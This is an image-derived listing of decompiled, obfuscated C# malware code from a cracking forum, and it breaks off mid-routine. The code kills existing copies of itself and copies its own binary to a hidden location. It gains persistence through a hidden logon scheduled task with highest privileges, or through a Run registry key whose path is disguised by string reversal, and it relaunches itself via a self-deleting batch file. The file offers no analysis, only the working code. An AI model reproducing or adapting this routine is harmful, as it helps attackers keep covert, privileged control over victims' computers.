 1 using System;
2 using System.Diagnostics;
3 using System.IO;
4 using System.Threading;
5 using gMtWwYhDSRh;
6 using kgDQvFXvLxqObD;
7 using Microsoft.VisualBasic;
8 using Microsoft.Win32;
9
10 namespace CconYOotlal
11 {
12 // Token: 0x02000006 RID: 6
13 internal class uhxssnHXjwuY
14 {
15 // Token: 0x06000027 RID: 39 RVA: 0x00003428 File Offset: 0x00001628
16 public static void DJWyflzDNtN()
17 {
18 try
19 {
20 FileInfo fileInfo = new FileInfo(Path.Combine(Environment.ExpandEnvironmentVariables(tPqmKokSIENNY.HdzkzjedDFHGC), tPqmKokSIENNY.CFipHPqwJw));
21 string fileName = Process.GetCurrentProcess().MainModule.FileName;
22 if (fileName != fileInfo.FullName)
23 {
24 foreach (Process process in Process.GetProcesses())
25 {
26 try
27 {
28 if (process.MainModule.FileName == fileInfo.FullName)
29 {
30 process.Kill();
31 }
32 }
33 catch
34 {
35 }
36 }
37 if (MnQLdFDnajOYp.piUVfMaSVrtykq())
38 {
39 Process.Start(new ProcessStartInfo
40 {
41 FileName = "cmd",
42 Arguments = string.Concat(new string[]
43 {
44 "/c schtasks /create /f /sc onlogon /rl highest /tn \"",
45 Path.GetFileNameWithoutExtension(fileInfo.Name),
46 "\" /tr '\"",
47 fileInfo.FullName,
48 "\"' & exit"
49 }),
50 WindowStyle = ProcessWindowStyle.Hidden,
51 CreateNoWindow = true
52 });
53 }
54 else
55 {
56 using (RegistryKey registryKey = Registry.CurrentUser.OpenSubKey(Strings.StrReverse("\\nuR\\noisreVtnerruC\\swodniW\\tfosorciM\\erawtfoS"),
RegistryKeyPermissionCheck.ReadWriteSubTree))
57 {
58 registryKey.SetValue(Path.GetFileNameWithoutExtension(fileInfo.Name), "\"" + fileInfo.FullName + "\"");
59 }
60 }
61 if (File.Exists(fileInfo.FullName))
62 {
63 File.Delete(fileInfo.FullName);
64 Thread.Sleep(1000);
65 }
66 Stream stream = new FileStream(fileInfo.FullName, FileMode.CreateNew);
67 byte[] array = File.ReadAllBytes(fileName);
68 stream.Write(array, 0, array.Length);
69 MnQLdFDnajOYp.PDbSXgeQZVqogS();
70 string text = Path.GetTempFileName() + ".bat";
71 using (StreamWriter streamWriter = new StreamWriter(text))
72 {
73 streamWriter.WriteLine("@echo off");
74 streamWriter.WriteLine("timeout 3 > NUL");
75 streamWriter.WriteLine("START \"\" \"" + fileInfo.FullName + "\"");
76 streamWriter.WriteLine("CD " + Path.GetTempPath());
77 streamWriter.WriteLine("DEL \"" + Path.GetFileName(text) + "\" /f /q");
78 }
79 Process.Start(new ProcessStartInfo
80 {
吾爱破解论坛
www.52pojie.cn